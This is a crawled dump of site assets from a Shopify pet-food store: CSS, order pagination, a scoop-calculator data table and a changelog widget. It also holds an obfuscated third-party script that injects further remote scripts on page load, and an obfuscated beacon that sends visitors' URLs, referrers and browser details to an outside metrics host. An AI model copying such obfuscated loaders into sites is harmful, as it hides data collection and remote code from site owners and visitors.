.template-full-email_step{overflow-y:auto}.ritual-email-step .wrapper{margin-left:auto;margin-right:auto;min-height:50px;max-width:1200px;display:flex;justify-content:center;padding-top:120px}@media (max-width: 1023px){.ritual-email-step .wrapper{display:block;padding:40px 24px 0}}@media (max-width: 1060px){.ritual-email-step .wrapper{margin-top:-52px}}.ritual-email-step .content-wrapper{width:50%;height:fit-content;padding:40px 36px 40px 0}@media (max-width: 1023px){.ritual-email-step .content-wrapper{width:100%;padding:0}}.ritual-email-step .content-wrapper .title{color:#393427;font-size:40px;line-height:52px;margin-bottom:32px}@media (max-width: 1023px){.ritual-email-step .content-wrapper .title{font-size:24px;line-height:32px;color:#1f1e1c;margin-bottom:24px}}.ritual-email-step .content-wrapper .form-wrapper{display:flex;gap:20px}@media (max-width: 1023px){.ritual-email-step .content-wrapper .form-wrapper{display:block}}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper{width:73%}@media (max-width: 1023px){.ritual-email-step .content-wrapper .form-wrapper .input-wrapper{width:100%}}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input{border:1px solid #705d504b;background-color:#fff;border-radius:10px;padding:10px 16px;display:flex;flex-direction:column}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input.error{border:1px solid #D62700}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper #error-msg{color:#d62700;font-size:14px;line-height:20px;margin-top:8px}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input input{border:none;outline:none;padding:0;font-size:16px;line-height:24px}@media (max-width: 1023px){.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input input{font-size:14px;line-height:17px}}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input input::placeholder{color:#3934277a}@media (max-width: 1023px){.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input input::placeholder{font-size:14px;line-height:17px}}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input label{font-size:12px;line-height:14px}@media (max-width: 1023px){.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .input label{font-size:10px;line-height:12px}}.ritual-email-step .content-wrapper .form-wrapper .button{width:27%;height:fit-content;background:#474767;border-radius:10px;font-size:14px;line-height:19px;color:#fff;display:flex;justify-content:center;padding:20px 10px}@media (max-width: 1023px){.ritual-email-step .content-wrapper .form-wrapper .button{width:100%;padding:16px 10px;margin-top:24px}}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .message{font-size:14px;line-height:17px}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .message a{font-weight:700;color:#3e3e5c}.ritual-email-step .content-wrapper .form-wrapper .input-wrapper .message .msg2{display:none}.ritual-email-step .content-wrapper .perks-box{margin-top:40px;background:#ede2d8;border-radius:16px;padding:24px}@media (max-width: 1023px){.ritual-email-step .content-wrapper .perks-box{padding:24px 16px}}.ritual-email-step .content-wrapper .perks-box .perks-title{color:#705d50;font-size:18px;line-height:24px;font-weight:700}.ritual-email-step .content-wrapper .perks-box .perks .perk{margin-top:16px;color:#705d50;font-size:14px;line-height:17px;display:flex;gap:9px}.ritual-email-step .content-wrapper .perks-box .perks .perk .perk-text{width:calc(100% - 16px)}.ritual-email-step .image-wrapper{width:50%;height:calc(100vh - 146px)}.ritual-email-step .image-wrapper img{width:100%;height:100%;object-fit:cover}.ritual-email-step .image-wrapper img.mobile{display:none}@media (max-width: 1023px){.ritual-email-step .image-wrapper img.mobile{display:block}}@media (max-width: 1023px){.ritual-email-step .image-wrapper img.desktop{display:none}}@media (max-width: 1060px){.ritual-email-step .image-wrapper{height:calc(100vh - 85px)}}@media (max-width: 1023px){.ritual-email-step .image-wrapper{width:100vw;height:75vw!important;margin-left:-24px;margin-top:40px}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/ritual-email-step.css.map?v=181365126766107605781750152670 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/news.css?v=103154403756780880281695389500
body_size: -10
content:
.account-controls+.account__news{padding-top:0}.account__news{padding-top:24px}.account__news p{margin-block:11px}.account__news img{width:100%;height:auto;object-fit:contain;max-width:838px;margin:auto}.account__news a:hover{text-decoration:underline}.news__title h3{margin-bottom:0!important}.news__badge:not(.mobile-news-text),.news__badge.visible{display:flex!important;align-items:center;justify-content:space-between}.news__badge>span{display:flex;align-items:center}.news__badge.visible.mobile-news-text{width:100%;margin-right:15px}.news__title.news__badge{justify-content:flex-start;gap:16px}.news__wrapper{display:flex;flex-direction:column;gap:68px;min-height:80vh;padding-top:36px}.news__item__date{display:flex;gap:8px;align-items:center;opacity:.5}.news__item__content a{display:inline-block;padding:0 4px;text-decoration:underline;color:#393952}.news__item__title,.news__item__title h3{font-size:16px;line-height:normal}.news__item__content,.news__item__date{font-size:14px}.news__item__content .category,.news__item__content .beforeCategories,.news__item__content .afterCategories,.news__item__content #text{display:none}.news__item__content p:first-child{margin-top:0}.news__item__tags{display:flex;gap:8px;flex-wrap:wrap;width:fit-content}.news__item__tag{padding:5px 8px;border-radius:10px;color:#000;width:fit-content;text-align:center;font-kerning:none;font-size:12px;font-style:normal;font-weight:400;line-height:14px;margin:13px 0}#HW_badge_cont,#HW_badge{width:24px;height:24px;font-size:14px}#HW_badge{display:flex;align-items:center;justify-content:center;position:static;background:#2a9349}#HW_badge.news__badge--active{background:#2a9349}.news__item__link{font-size:14px;font-weight:700;text-decoration:underline;color:#474767;line-height:normal}#HW_badge.HW_softHidden{opacity:0;pointer-events:none}@media (min-width: 768px){.news__item__content,.news__item__tags,.news__item__title{margin-left:32px}.news__title{justify-content:flex-start;gap:8px}.news__item__title,.news__item__title h3{font-size:24px}.news__item__content,.news__item__date{font-size:16px}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/news.css.map?v=103154403756780880281695389500 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/auto_login.css?v=132322785880870820921750931528
body_size: -335
content:
.barkyn-loader-container{background:#f9f2e6;display:flex;flex-direction:column;justify-content:center;align-items:center;height:100vh;width:100%;gap:1rem}.barkyn-loader-container h1,.barkyn-loader-container h2{position:absolute;opacity:0;z-index:-1}.barkyn-loader{display:block;position:relative;height:32px;width:200px;box-sizing:border-box;overflow:hidden}.barkyn-loader:before{content:"";position:absolute;left:0;bottom:4px;width:24px;height:24px;animation:ballbns 3s ease-in infinite}.barkyn-loader-img{max-width:100%;width:auto}@keyframes ballbns{0%{left:0;transform:translate(-100%) rotate(0);border-radius:0;background:#2d2828}to{left:100%;transform:translate(0) rotate(360deg);border-radius:50%;background:#2d2828}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/auto_login.css.map?v=132322785880870820921750931528 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669
body_size: -510
content:
.footer-folder{height:fit-content;width:120px!important}.footer-folder>.footer-folder-children{display:none}.footer-folder__title-container{display:flex;justify-content:space-between;align-items:center}.footer-folder__title-container>svg{transform:rotate(180deg)}.footer-folder--open .footer-folder__title-container>svg{transform:rotate(0)}.footer-folder-children{display:flex;flex-direction:column}.footer-folder--open>.footer-folder-children{display:block;margin-left:16px}.footer-folder__title,.footer-folder__folder-title{margin:.3rem 0;font-size:.8rem;line-height:1.35}.footer-folder__folder-title{text-transform:uppercase;cursor:pointer}
/*# sourceMappingURL=/cdn/shop/t/4/assets/footer-folder.css.map?v=127862948424383282041750152669 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/footer-trustpilot.css?v=3630571575708890961750152669
body_size: -607
content:
.footer__trustpilot{display:flex;justify-content:center;align-items:center;gap:1rem;flex:1;margin-bottom:0!important}.footer__trustpilot span:last-of-type{font-size:.87rem;color:#ffffffa3}.footer__trustpilot small{font-size:.75rem;color:gray}@media screen and (max-width: 768px){.footer__trustpilot span,.footer__trustpilot span:last-of-type{font-size:10px;line-height:1.5;justify-content:center}.footer__trustpilot small{display:none}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/footer-trustpilot.css.map?v=3630571575708890961750152669 */


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/redirections.js?v=109894074837566620711733820718
body_size: -570
content:
const getRelativeUrl = absoluteUrl => {
  const url = new URL(absoluteUrl);
  const relativePath = url.pathname + url.search + url.hash;

  return relativePath;
};

const getCurrentUrlWithSpecificBase = baseUrl => {
  const currentPathname = window.location.pathname;
  const currentSearch = window.location.search;

  return `${baseUrl}${currentPathname}${currentSearch}`
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.trackcollect.com/metrics/pixelate.js?api=91b9cec4-5d97-48cb-bf9b-5c786bbab919&config=3
body_size: 529
content:
const a1_0x28e178=a1_0x41bb;function a1_0x54ad(){const _0x1f649d=['async','147011bhOqeZ','setAttribute','amz.js','createElement','length','vitals.js','7XZzkJK','210492ikbCdW','814664NaGtmQ','27364tAgemk','3063688OfXjkW','beacon.js','script','608862rPKAez','749925DjoHaa','appendChild','https://cdn.trackcollect.com/metrics/','head','75eowCKx','src'];a1_0x54ad=function(){return _0x1f649d;};return a1_0x54ad();}(function(_0x442a33,_0x956ef0){const _0x461e34=a1_0x41bb,_0x2c8283=_0x442a33();while(!![]){try{const _0xe32701=parseInt(_0x461e34(0x1fa))/0x1+parseInt(_0x461e34(0x202))/0x2+parseInt(_0x461e34(0x1f7))/0x3*(-parseInt(_0x461e34(0x203))/0x4)+parseInt(_0x461e34(0x1f3))/0x5+-parseInt(_0x461e34(0x1f2))/0x6*(-parseInt(_0x461e34(0x200))/0x7)+-parseInt(_0x461e34(0x204))/0x8+-parseInt(_0x461e34(0x201))/0x9;if(_0xe32701===_0x956ef0)break;else _0x2c8283['push'](_0x2c8283['shift']());}catch(_0x432f5a){_0x2c8283['push'](_0x2c8283['shift']());}}}(a1_0x54ad,0x37c4f));function a1_0x41bb(_0x51b03f,_0x14297c){_0x51b03f=_0x51b03f-0x1f1;const _0x54ad15=a1_0x54ad();let _0x41bb94=_0x54ad15[_0x51b03f];return _0x41bb94;}let scripts=[a1_0x28e178(0x205),a1_0x28e178(0x1ff),'td.js',a1_0x28e178(0x1fc)];for(let i=0x0;i<scripts[a1_0x28e178(0x1fe)];i++){let s=document[a1_0x28e178(0x1fd)](a1_0x28e178(0x1f1));s['type']='text/javascript',s[a1_0x28e178(0x1f9)]=!![],s[a1_0x28e178(0x1fb)](a1_0x28e178(0x1f8),a1_0x28e178(0x1f5)+scripts[i]);try{document[a1_0x28e178(0x1f6)][a1_0x28e178(0x1f4)](s);}catch(a1_0xaeb1c9){console['log'](a1_0xaeb1c9);}}

--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/order-status.js?v=160299728971766966251733820717
body_size: 465
content:
$(window).on("load",async function(){if(!(window.location.pathname==="/account"))return;const currentOrdersWrapper=$('[data-orders-type="current"]'),historyOrdersWrapper=$('[data-orders-type="history"] .orders-ctn'),historyOrders=historyOrdersWrapper.children(),paginations=$("#OrdersHistory .pagination"),paginationArrows=$(".pagination--custom .pagination__arrow"),accountCTA=$(".account-customer .cta-card__wrapper"),currentOrders=currentOrdersWrapper.children("[data-tracking-order]");currentOrders.length>0?await getOrdersShippingStatus(currentOrders,historyOrdersWrapper):currentOrdersWrapper.remove(),toggleLoading(currentOrdersWrapper,currentOrders,historyOrders,paginations,accountCTA),renderPagination(historyOrdersWrapper),paginationArrows.each(function(){$(this).on("click",function(){const page=$(this).attr("data-page");pagination(page)})})});const toggleLoading=(currentOrdersWrapper,currentOrders,historyOrders,paginations,accountCTA)=>{currentOrders.length==0&&(currentOrdersWrapper.remove(),accountCTA.show()),historyOrders.length==0&&$("#OrdersHistory").remove(),historyOrders.length<=3&&paginations.remove(),$(".orders__wrapper").toggleClass("loading"),$(".loading-spinner").toggleClass("loading-spinner--active-theme")},getOrdersShippingStatus=async(orders,historyOrdersWrapper)=>{},getShippingStatus=async trackingUrl=>await(await fetch("https://gcp-test-backoffice-barkyn-56ri.encr.app/shipping/tracking/"+trackingUrl,{method:"POST",body:'{"country": "Portugal"}',headers:{"Content-Type":"application/json"}})).json(),renderPagination=ordersCtn=>{const count=ordersCtn.children().length,pages=Math.ceil(count/3);if(ordersCtn.children().each(function(i){$(this).attr("data-page-ref",Math.floor(i/3)),i>2&&$(this).hide()}),$(".pagination__arrow--next").attr("data-page",1).attr("data-total",pages),$(".pagination__arrow--previous").attr("data-page",0).attr("data-total",pages).hide(),pages>1){let pagination2="";for(let i=0;i<pages;i++)pagination2+=`<span class="page pagination__item" data-page="${i}"> <a href="#OrdersHistory" onclick="pagination(${i})">${i+1}</a></span>`;$(pagination2).insertBefore(".pagination__arrow--next"),$(".pagination__item:first-of-type").addClass("current")}},paginate=e=>{const page=$(e).data("page"),paginateItems=$("[data-page-ref]"),paginateSpan=$(e).parent();paginateItems.hide(),paginateItems.filter(function(){return $(this).data("page-ref")==page}).show(),$(".pagination__item").removeClass("current"),paginateSpan.addClass("current"),$(".pagination__arrow--next").attr("data-page",page++),$(".pagination__arrow--prev").attr("data-page",page--),page+1==$(".pagination__arrow--next").data("total")&&$(".pagination__arrow--next").hide(),page==0&&$(".pagination__arrow--prev").hide()},arrowsPagination=e=>{let page=$(e).attr("data-page");const paginateItems=$("[data-page-ref]"),paginates=$(`[data-page="${page}"]`),type=$(e).attr("class").split(" ")[1].split("--")[1],total=$(e).data("total");paginateItems.hide(),paginateItems.filter(function(){return $(this).data("page-ref")==page}).show(),$(".pagination__item").removeClass("current"),paginates.addClass("current"),type==="next"?(page==total?$(e).hide():($(e).show(),page++,$(e).attr("data-page",page),console.log(page)),$(".pagination__arrow--previous").show()):page==0?$(e).hide():($(e).show(),page--,$(e).attr("data-page",page))},pagination=p=>{const page=parseInt(p),paginateItems=$("[data-page-ref]"),paginates=$(`[data-page="${page}"]`);paginateItems.hide(),paginateItems.filter(function(){return $(this).data("page-ref")==page}).show(),$(".pagination__item").removeClass("current"),paginates.addClass("current"),page+1==$(".pagination__arrow--next").data("total")?$(".pagination__arrow--next").hide():$(".pagination__arrow--next").show(),page==0?$(".pagination__arrow--previous").hide():$(".pagination__arrow--previous").show(),$(".pagination__arrow--previous").attr("data-page",page-1),$(".pagination__arrow--next").attr("data-page",page+1),console.log(page)};
//# sourceMappingURL=/cdn/shop/t/4/assets/order-status.js.map?v=160299728971766966251733820717


--- FILE ---
content_type: text/javascript
request_url: https://cdn.trackcollect.com/metrics/beacon.js
body_size: 1450
content:
function a0_0x2e0a(){var _0x4ddc5c=['responseEnd','undefined','webkitConnection','connectEnd','navigation','readyState','domainLookupStart','76462ZDOZgZ','redirectEnd','responseStart','navigationStart','15BYvdJL','domainLookupEnd','unloadEventStart','connectStart','mozConnection','5392bRYvro','Content-Type','getItem','load','11Ulzaou','timing','1515456ekFvsc','navigate','addEventListener','href','now','decodedBodySize','setRequestHeader','application/json','send','secureConnectionStart','sendBeacon','unloadEventEnd','3423YVHtfS','forEach','3119556LATRhr','redirectStart','https://metrics.trackcollect.com/beacon.json','referrer','domComplete','complete','status','101864aegsdi','tc-beacon','loadEventStart','loadEventEnd','open','stringify','userAgent','8094840YRsgdi','effectiveType','598550zgLaIC','domContentLoadedEventEnd','setItem','fetchStart','connection','onreadystatechange','requestStart','domContentLoadedEventStart','POST'];a0_0x2e0a=function(){return _0x4ddc5c;};return a0_0x2e0a();}function a0_0x4a0a(_0x368271,_0x6b21df){_0x368271=_0x368271-0x194;var _0x2e0a65=a0_0x2e0a();var _0x4a0ae0=_0x2e0a65[_0x368271];return _0x4a0ae0;}(function(_0x14138d,_0x27d114){var _0x45600d=a0_0x4a0a,_0x47cf82=_0x14138d();while(!![]){try{var _0x4e1d02=parseInt(_0x45600d(0x1a6))/0x1*(parseInt(_0x45600d(0x199))/0x2)+-parseInt(_0x45600d(0x19d))/0x3*(-parseInt(_0x45600d(0x1bd))/0x4)+-parseInt(_0x45600d(0x1c6))/0x5+parseInt(_0x45600d(0x1b6))/0x6+-parseInt(_0x45600d(0x1b4))/0x7*(-parseInt(_0x45600d(0x1a2))/0x8)+-parseInt(_0x45600d(0x1a8))/0x9+-parseInt(_0x45600d(0x1c4))/0xa;if(_0x4e1d02===_0x27d114)break;else _0x47cf82['push'](_0x47cf82['shift']());}catch(_0x16b5a7){_0x47cf82['push'](_0x47cf82['shift']());}}}(a0_0x2e0a,0x4931d),(function(){var _0xf407a1=a0_0x4a0a,_0x36f260=_0xf407a1(0x1be),_0x274d96=_0xf407a1(0x1b8);if(sessionStorage[_0xf407a1(0x1a4)](_0x36f260))return;function _0xc755d6(){var _0x26b299=_0xf407a1,_0x3a63fa=performance['getEntriesByType'](_0x26b299(0x196)),_0x1fc571=_0x3a63fa&&_0x3a63fa[0x0];if(!_0x1fc571&&performance[_0x26b299(0x1a7)]){_0x1fc571=performance[_0x26b299(0x1a7)];var _0x244545=_0x1fc571[_0x26b299(0x19c)],_0xa47e1b=[_0x26b299(0x1c9),'domainLookupStart',_0x26b299(0x19e),'connectStart','secureConnectionStart',_0x26b299(0x195),_0x26b299(0x1cc),_0x26b299(0x19b),_0x26b299(0x1cf),'domInteractive',_0x26b299(0x1cd),_0x26b299(0x1c7),'domComplete','loadEventStart',_0x26b299(0x1c0),'redirectStart',_0x26b299(0x19a),_0x26b299(0x19f),_0x26b299(0x1b3)],_0x48b585={'type':_0x26b299(0x1a9),'redirectCount':0x0,'legacy':!![]};return _0xa47e1b[_0x26b299(0x1b5)](function(_0x196294){var _0x3a2eab=_0x1fc571[_0x196294];_0x48b585[_0x196294]=_0x3a2eab?_0x3a2eab-_0x244545:0x0;}),_0x2be464(_0x48b585);}if(!_0x1fc571||_0x1fc571[_0x26b299(0x1c0)]===0x0)return setTimeout(_0xc755d6,0x32);var _0x48b585={},_0xa47e1b=['fetchStart',_0x26b299(0x198),_0x26b299(0x19e),_0x26b299(0x1a0),_0x26b299(0x1b1),'connectEnd',_0x26b299(0x1cc),'responseStart','responseEnd','domInteractive',_0x26b299(0x1cd),_0x26b299(0x1c7),_0x26b299(0x1ba),_0x26b299(0x1bf),_0x26b299(0x1c0),_0x26b299(0x1b7),_0x26b299(0x19a),_0x26b299(0x19f),_0x26b299(0x1b3),'transferSize','encodedBodySize',_0x26b299(0x1ad),'type','redirectCount'];_0xa47e1b[_0x26b299(0x1b5)](function(_0x58a4fe){_0x48b585[_0x58a4fe]=_0x1fc571[_0x58a4fe];}),_0x2be464(_0x48b585);}function _0x2be464(_0x4ed92f){var _0x438227=_0xf407a1,_0x2f7786=navigator[_0x438227(0x1ca)]||navigator[_0x438227(0x1a1)]||navigator[_0x438227(0x194)]||{},_0x56de4d={'timing':_0x4ed92f,'meta':{'ua':navigator[_0x438227(0x1c3)],'conn':{'type':_0x2f7786[_0x438227(0x1c5)]||null,'downlink':_0x2f7786['downlink']||null,'rtt':_0x2f7786['rtt']||null},'ts':Date[_0x438227(0x1ac)](),'url':location[_0x438227(0x1ab)],'ref':document[_0x438227(0x1b9)]||null}},_0xb68200=JSON[_0x438227(0x1c2)](_0x56de4d),_0x25fee4=![];if(navigator['sendBeacon']){var _0x23af6f=new Blob([_0xb68200],{'type':'application/json'});_0x25fee4=navigator[_0x438227(0x1b2)](_0x274d96,_0x23af6f);}if(!_0x25fee4&&typeof fetch!==_0x438227(0x1d0)){fetch(_0x274d96,{'method':_0x438227(0x1ce),'body':_0xb68200,'headers':{'Content-Type':_0x438227(0x1af)},'keepalive':!![]})['then'](function(_0x380fb8){var _0x3848c9=_0x438227;if(_0x380fb8['ok'])sessionStorage[_0x3848c9(0x1c8)](_0x36f260,'1');})['catch'](function(){});return;}if(!_0x25fee4&&typeof XMLHttpRequest!==_0x438227(0x1d0)){var _0x3ebaed=new XMLHttpRequest();_0x3ebaed[_0x438227(0x1c1)](_0x438227(0x1ce),_0x274d96,!![]),_0x3ebaed[_0x438227(0x1ae)](_0x438227(0x1a3),'application/json'),_0x3ebaed[_0x438227(0x1cb)]=function(){var _0x49bede=_0x438227;_0x3ebaed[_0x49bede(0x197)]===0x4&&_0x3ebaed[_0x49bede(0x1bc)]>=0xc8&&_0x3ebaed[_0x49bede(0x1bc)]<0x12c&&sessionStorage[_0x49bede(0x1c8)](_0x36f260,'1');},_0x3ebaed[_0x438227(0x1b0)](_0xb68200);return;}if(_0x25fee4)sessionStorage[_0x438227(0x1c8)](_0x36f260,'1');}function _0x35636e(){var _0x1ef153=_0xf407a1;document[_0x1ef153(0x197)]===_0x1ef153(0x1bb)?setTimeout(_0xc755d6,0x0):(window[_0x1ef153(0x1aa)](_0x1ef153(0x1a5),function(){setTimeout(_0xc755d6,0x0);}),document[_0x1ef153(0x197)]==='complete'&&setTimeout(_0xc755d6,0x0));}_0x35636e();}()));

--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/scoop_calculator_constants.js?v=16076151588052651321708957925
body_size: -93
content:
const ScoopCalculatorConstants={LIGHT_FOOD_QUIZ_FACTOR:1.2,QUIZ_FACTORS_BY_LIFE_STAGE:[{lifeStage:"Adult",quizFactor:1.6},{lifeStage:"Senior",quizFactor:1.5},{lifeStage:"Puppy",quizFactor:2.5}],DOG_FOOD_DOSAGE_DATA:{adult:{fish:[{lifeStage:"Adult",recipeLabel:"Barkyn Adult Salmon",recipe:"adult/senior salmon",blendFlavourKey:"fish",mini:!1,EM:3790,maxDosagePerCup:190,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:100,measure50:110,measure55:120,measure60:140,measure65:150,measure70:160,measure75:180,measure80:190},{lifeStage:"Adult",blendFlavourKey:"fish",recipeLabel:"Barkyn Adult Mini Salmon",recipe:"adult/senior mini salmon",mini:!0,EM:3790,maxDosagePerCup:190,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:110,measure50:120,measure55:125,measure60:140,measure65:150,measure70:160,measure75:170,measure80:190}],chicken:[{lifeStage:"Adult",recipeLabel:"Barkyn Adult Turkey",recipe:"adult/senior turkey",mini:!1,blendFlavourKey:"chicken",EM:3790,maxDosagePerCup:190,measure10:40,measure15:50,measure20:60,measure25:70,measure30:80,measure35:90,measure40:100,measure45:110,measure50:120,measure55:130,measure60:140,measure65:150,measure70:160,measure75:180,measure80:190},{lifeStage:"Adult",recipeLabel:"Barkyn Adult Mini Turkey",recipe:"adult/senior mini turkey",mini:!0,blendFlavourKey:"chicken",EM:3790,maxDosagePerCup:190,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:110,measure50:120,measure55:125,measure60:140,measure65:150,measure70:160,measure75:170,measure80:190}],"chicken-light":[{lifeStage:"Adult",recipeLabel:"Barkyn Light Turkey",recipe:"Light",blendFlavourKey:"chicken-light",mini:!1,EM:3200,maxDosagePerCup:170,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:100,measure50:110,measure55:120,measure60:130,measure65:140,measure70:150,measure75:160,measure80:170}]},puppy:{fish:[{lifeStage:"Puppy",recipeLabel:"Barkyn Puppy Salmon",recipe:"puppy salmon",blendFlavourKey:"fish",mini:!1,EM:3940,maxDosagePerCup:200,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:110,measure50:120,measure55:130,measure60:140,measure65:150,measure70:170,measure75:180,measure80:200}],chicken:[{lifeStage:"Puppy",recipeLabel:"Barkyn Puppy Turkey",recipe:"puppy turkey",blendFlavourKey:"chicken",mini:!1,EM:3925,maxDosagePerCup:180,measure10:30,measure15:40,measure20:45,measure25:60,measure30:70,measure35:75,measure40:80,measure45:95,measure50:110,measure55:115,measure60:120,measure65:125,measure70:145,measure75:160,measure80:180}]},senior:{fish:[{lifeStage:"Senior",recipeLabel:"Barkyn Adult Salmon",recipe:"adult/senior salmon",mini:!1,blendFlavourKey:"fish",EM:3790,maxDosagePerCup:190,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:100,measure50:110,measure55:120,measure60:140,measure65:150,measure70:160,measure75:180,measure80:190},{lifeStage:"Senior",recipeLabel:"Barkyn Adult Mini Salmon",recipe:"adult/senior mini salmon",blendFlavourKey:"fish",mini:!0,EM:3790,maxDosagePerCup:190,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:110,measure50:120,measure55:125,measure60:140,measure65:150,measure70:160,measure75:170,measure80:190}],chicken:[{lifeStage:"Senior",recipeLabel:"Barkyn Adult Turkey",recipe:"adult/senior turkey",blendFlavourKey:"chicken",mini:!1,EM:3790,maxDosagePerCup:190,measure10:40,measure15:50,measure20:60,measure25:70,measure30:80,measure35:90,measure40:100,measure45:110,measure50:120,measure55:130,measure60:140,measure65:150,measure70:160,measure75:180,measure80:190},{lifeStage:"Senior",recipeLabel:"Barkyn Adult Mini Turkey",recipe:"adult/senior mini turkey",mini:!0,blendFlavourKey:"chicken",EM:3790,maxDosagePerCup:190,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:110,measure50:120,measure55:125,measure60:140,measure65:150,measure70:160,measure75:170,measure80:190}],"chicken-light":[{lifeStage:"Senior",recipeLabel:"Barkyn Light Turkey",recipe:"Light",mini:!1,blendFlavourKey:"chicken-light",EM:3200,maxDosagePerCup:170,measure10:30,measure15:40,measure20:50,measure25:60,measure30:70,measure35:80,measure40:90,measure45:100,measure50:110,measure55:120,measure60:130,measure65:140,measure70:150,measure75:160,measure80:170}]}},MAX_CEILING:8,ENERGY_REQUIREMENT_KEY:"EM",MAX_DOSAGE_KEY:"maxDosagePerCup",LIFE_STAGE_KEY:"lifeStage",MEASURE_10_KEY:"measure10",MEASURE_15_KEY:"measure15",MEASURE_20_KEY:"measure20",MEASURE_25_KEY:"measure25",MEASURE_30_KEY:"measure30",MEASURE_35_KEY:"measure35",MEASURE_40_KEY:"measure40",MEASURE_45_KEY:"measure45",MEASURE_50_KEY:"measure50",MEASURE_55_KEY:"measure55",MEASURE_60_KEY:"measure60",MEASURE_65_KEY:"measure65",MEASURE_70_KEY:"measure70",MEASURE_75_KEY:"measure75",MEASURE_80_KEY:"measure80"};
//# sourceMappingURL=/cdn/shop/t/4/assets/scoop_calculator_constants.js.map?v=16076151588052651321708957925


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/news.js?v=65699702230700658351695305608
body_size: 1394
content:
var HW_config={selector:window.innerWidth<768?".news__badge":".news__badge:not(.mobile-news-text)",account:"7NbX67",callbacks:{onWidgetReady:async function(widget){const isNewsPage=window.location.pathname==="/pages/news";if(widget.unseenCount>0&&$("#HW_badge").addClass("news__badge--active"),isNewsPage){widget.markAllSeen();const currentLang=Shopify.locale||navigator.language||navigator.userLanguage,storedChangelogs=JSON.parse(localStorage.getItem(`changelogs_${currentLang}`)||"[]"),changelogPromises=widget.changelogs.map(async fetchedChangelog=>{const storedChangelog=storedChangelogs.find(ch=>ch.id===fetchedChangelog.id);return!storedChangelog||!deepEqual(storedChangelog.original,fetchedChangelog)?await processChangelog(fetchedChangelog,currentLang):storedChangelog}),translatedChangelogs=(await Promise.all(changelogPromises)).filter(Boolean);localStorage.setItem(`changelogs_${currentLang}`,JSON.stringify(translatedChangelogs)),appendChangelogsToDOM(translatedChangelogs);const updatedStoredChangelogs=JSON.parse(localStorage.getItem(`changelogs_${currentLang}`)||"[]");updatedStoredChangelogs.length>6&&(updatedStoredChangelogs.length=6,localStorage.setItem(`changelogs_${currentLang}`,JSON.stringify(updatedStoredChangelogs)))}},remoteOptions:{embed:!0}}};const initChangelog=changelog=>`
      <div class="news__item">
         <div class="news__item__date">
         <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
         <g opacity="0.5"><path fill-rule="evenodd" clip-rule="evenodd" d="M5 19H19V9H5V19ZM21 5V19C21 20.104 20.104 21 19 21H5C3.896 21 3 20.104 3 19V5C3 3.896 3.896 3 5 3H5.4C5.731 3 6 3.269 6 3.6V4.4C6 4.731 5.731 5 5.4 5H5V7H19V5H18.6C18.269 5 18 4.731 18 4.4V3.6C18 3.269 18.269 3 18.6 3H19C20.104 3 21 3.896 21 5ZM16.4 3H15.6C15.269 3 15 3.269 15 3.6V5.4C15 5.731 15.269 6 15.6 6H16.4C16.731 6 17 5.731 17 5.4V3.6C17 3.269 16.731 3 16.4 3ZM8.4 3H7.6C7.269 3 7 3.269 7 3.6V5.4C7 5.731 7.269 6 7.6 6H8.4C8.731 6 9 5.731 9 5.4V3.6C9 3.269 8.731 3 8.4 3ZM7.6 17H8.4C8.731 17 9 16.731 9 16.4V15.6C9 15.269 8.731 15 8.4 15H7.6C7.269 15 7 15.269 7 15.6V16.4C7 16.731 7.269 17 7.6 17ZM11.6 17H12.4C12.731 17 13 16.731 13 16.4V15.6C13 15.269 12.731 15 12.4 15H11.6C11.269 15 11 15.269 11 15.6V16.4C11 16.731 11.269 17 11.6 17ZM15.6 17H16.4C16.731 17 17 16.731 17 16.4V15.6C17 15.269 16.731 15 16.4 15H15.6C15.269 15 15 15.269 15 15.6V16.4C15 16.731 15.269 17 15.6 17ZM7.6 13H8.4C8.731 13 9 12.731 9 12.4V11.6C9 11.269 8.731 11 8.4 11H7.6C7.269 11 7 11.269 7 11.6V12.4C7 12.731 7.269 13 7.6 13ZM11.6 13H12.4C12.731 13 13 12.731 13 12.4V11.6C13 11.269 12.731 11 12.4 11H11.6C11.269 11 11 11.269 11 11.6V12.4C11 12.731 11.269 13 11.6 13ZM15.6 13H16.4C16.731 13 17 12.731 17 12.4V11.6C17 11.269 16.731 11 16.4 11H15.6C15.269 11 